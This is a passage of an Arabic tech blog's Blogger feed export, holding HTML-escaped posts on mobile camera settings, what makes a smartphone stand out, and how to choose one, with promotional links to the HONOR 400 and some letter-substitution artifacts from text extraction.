لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6037464107295330676"},"published":{"$t":"2025-08-20T05:12:00.000-07:00"},"updated":{"$t":"2025-08-20T08:13:16.859-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الهاتف الذكي المناسب يشمل أكثر من مجرد شراء النموذج األحدث. يتعلق األمر بمطابقة تفضيالتك مع متطلباتك الخاصة ونمط حياتك وميزانيتك. مع وجود العديد من الخيارات المتاحة في عام ،2025 يساعدك معرفة الجوانب األكثر أهمية بالنسبة لك على اتخاذ قرار مستنير. سواء كنت العبًا، أو متحم ًسا للتصوير الفوتوغرافي، أو شخ ًصا يبحث عن جهاز موثوق للمهام اليومية، فإن تحديد أولوياتك أمر حاسم. ستقودك هذه المقالة إلى أهم العناصر التي يجب مراعاتها، مما يتيح لك اتخاذ قرار مستنير يحسن تجربتك مع الهاتف المحمول.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما العوامل التي يجب مراعاتها قبل شراء هاتف ذكي؟\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالغرض والاستخدام\u003C\/h4\u003E\u003Cp\u003Eابدأ بالتفكير في كيفية استخدامك للهاتف الذكي. إذا كانت األلعاب أولوية، فابحث عن األجهزة التي تمتلك شاشات بمعدل تحديث عا ٍل، ومعالجات قوية، وذاكرة وصول عشوائي كافية. أما عشاق التصوير الفوتوغرافي، فعليهم تفضيل الهواتف التي تحتوي على أنظمة كاميرات قوية وأجهزة استشعار عالية الدقة. إذا كان االستخدام الرئيسي هو االتصال واإلنتاجية،\u003C\/p\u003E\u003Cp\u003Eففكر في عمر البطارية، وحجم الشاشة، وقدرات البرامج التي تحسن المهام المتعددة. فهم حالة استخدامك الرئيسية سيساعدك في تضييق خياراتك والتأكد من أن الجهاز الذي تختاره مناسب لنشاطاتك اليومية واحتياجاتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالاعتبارات المالية\u003C\/h4\u003E\u003Cp\u003Eتحديد الميزانية أمر حيوي قبل الدخول في صناعة الهواتف الذكية. ستكون الهواتف الذكية متاحة بأسعار مختلفة في عام ،2025 تتراوح من البدائل منخفضة التكلفة التي تقل عن 500 دوالر إلى األجهزة الفاخرة التي تزيد عن 1500 دوالر. حدد المبلغ الذي ترغب في إنفاقه والقيمة التي يقدمها كل مستوى سعري. توفر الهواتف الذكية ضمن الميزانية الوظائف ودع ًم برامجيا ممت ًدا. تذكر أن السعر األعلى األساسية غالبًا، ولكن األجهزة متوسطة المدى والفاخرة تقدم قدرات متطورة اال يعني بالضرورة قيمة أفضل؛ بدالً من ذلك، ركز على األشياء التي تهمك أكثر مع البقاء ضمن ميزانيتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالعالمة التجارية والنظام البيئي\u003C\/h4\u003E\u003Cp\u003Eيمكن أن تتأثر تجربة استخدام الهاتف الذكي بشكل كبير بالعالمة التجارية التي تختارها. يوفر HONOR بيئة مميزة بميزات ودمج خاصة. إنها تجربة برمجية ممتازة تجعل االتصال بين األجهزة ممكنًا. فكر في كيفية عمل أجهزتك الحالية وخدماتك مع نظام HONOR البيئي. باإلضافة إلى ذلك، فكر في أشياء مثل عمر الجهاز، ودعم العمالء، وتحديثات البرامج. اختيار \u003Ca href=\"https:\/\/www.honor.com\/sa-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR\u003C\/a\u003E يمكن أن يكمل أسلوب حياتك وتفضيالتك التكنولوجية، مما يعزز من رضاك العام عن الجهاز.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s907\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"907\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s320\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هي المواصفات األكثر أهمية في الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eجودة العرض والحجم\n\u003C\/h4\u003E\u003Cp\u003Eتُعد الشاشة واحدة من األجزاء األكثر استخدا ًما في الهاتف الذكي. اختر شاشة ذات دقة عالية )1080 بكسل أو أكبر( للحصول على رسومات واضحة. تقدم شاشات AMOLED أو OLED ألوانًا زاهية وسوداء داكنة، مما يحسن من تجربة استهالك الوسائط. ضع في اعتبارك حجم الشاشة اوفق الحتياجاتك؛ الشاشات األكبر هي األفضل لأللعاب واألفالم، ً\u003C\/p\u003E\u003Cp\u003Eفي حين أن الشاشات األصغر هي األكثر قابليّة للحمل. باإلضافة إلى ذلك، ابحث عن ميزات مثل معدالت التحديث العالية )Hz90 أو Hz120 )لتحسين التمرير واالستجابة، وهو أمر مفيد بشكل خاص لالعبين والذين ينجزون مهام متعددة بانتظام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات الكاميرا\n\u003C\/h4\u003E\u003Cp\u003Eستصبح كاميرات الهواتف الذكية أولوية قصوى للعديد من المستهلكين بحلول عام .2025 ابحث عن األجهزة التي تحتوي على عدسات مختلفة، مثل العدسة العريضة والعدسة فائقة االتساع والعدسة المقربة، لتوفير المزيد من البدائل للتصوير. يمكن أن توفر الكثافة العالية للبكسالت، مثل 50 ميجابكسل أو أكثر، صورا مفصلة، ولكن جودة المستشعر والتحسين ً\u003C\/p\u003E\u003Cp\u003Eالبرمجي هما عوامل مهمة في جودة الصور. يمكن أن يحسن وضع التصوير الليلي والتقريب البصري والتطورات في الذكاء االصطناعي من تجربتك الفوتوغرافية. إذا كانت تسجيل الفيديو أمراً ضروريا بالنسبة لك، تأكد من أن الجهاز يدعم\u0026nbsp;ً تسجيل الفيديو عالي الدقة )K4 أو أعلى( ويتضمن أدوات استقرار لضمان لقطات سلسة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية الطويل األمد أمر بالغ األهمية لالستخدام المستمر للهواتف الذكية. اهدف إلى استخدام هاتف ذكي بسعة بطارية ال تقل عن 4000 مللي أمبير في الساعة؛ ومع ذلك، يفضل المستخدمون بكثافة السعات األكبر. تؤثر تحسينات البرامج والمكونات الموفرة للطاقة أي ًضا على عمر البطارية. اعتبار آخر مهم هو قدرة الشحن السريع؛ ابحث عن األجهزة\u003C\/p\u003E\u003Cp\u003Eالتي يمكنها الشحن بقوة 25 واط أو أكثر لتقليل وقت التوقف. يمكن للشحن الالسلكي والشحن الالسلكي العكسي تحسين الراحة عن طريق السماح لك بشحن األجهزة أو اإلكسسوارات األخرى دون الحاجة إلى وصالت إضافية.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تختار أفضل هاتف ذكي يناسب نمط حياتك؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لأللعاب\n\u003C\/h4\u003E\u003Cp\u003Eبالنسبة لعشاق األلعاب، األداء هو كل شيء. الختيار األجهزة القادرة على التعامل مع العناوين التي تتطلب الكثير من عا يبلغ 120 هرتز أو أكثر، باإلضافة إلى ٍل الجهد، اختر الهواتف الذكية التي تحتوي على شاشات ذات معدل تحديث معالجات متعددة النوى قوية وذاكرة وصول عشوائي ال تقل عن 12 جيجابايت. تسهم وحدة معالجة الرسوميات القوية في\u003C\/p\u003E\u003Cp\u003Eتقديم رسوميات ناعمة وعالية الجودة، بينما تساعد تقنيات التبريد الف ّعالة في الحفاظ على أداء ثابت خالل الجلسات الطويلة. البطاريات طويلة األمد مطلوبة للعب المستمر، ويمكن أن تحسن ميزات مثل إعدادات اللعبة القابلة للتعديل السرعة والرسوميات وإدارة الموارد. تعمل هذه العناصر مًعا لتوفير تجربة استجابة وغامرة تناسب الالعبين التنافسيين والترفيهيين\u003C\/p\u003E\u003Cp\u003Eعلى حد سواء.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s782\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 